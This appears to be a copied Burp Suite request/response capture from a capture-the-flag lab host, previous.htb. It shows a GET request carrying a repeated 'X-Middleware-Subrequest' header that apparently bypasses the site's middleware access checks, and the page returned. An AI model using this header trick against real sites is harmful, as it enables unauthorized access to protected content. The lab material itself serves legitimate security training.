 Request
Pretty Raw Hex
\n
1 GET /docs/content/examples HTTP/1.1
2 Host: previous.htb
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/133.0.0.0 Safari/537.36
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/
webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
5 Accept-Encoding: gzip, deflate, br
6 Connection: keep-alive
7 X-Middleware-Subrequest:
middleware:middleware:middleware:middleware:middleware
8 Content-Type: text/html
9 Upgrade-Insecure-Requests: 1
10 If-None-Match: "17m2fyh3hl048k"
11 Priority: u=0, i
12
13
Search
0 highlights
Response
Pretty Raw Hex Render
\n
Hello World
import { app } from 'previous';
const app = new App();
app.start();
Download the full example here!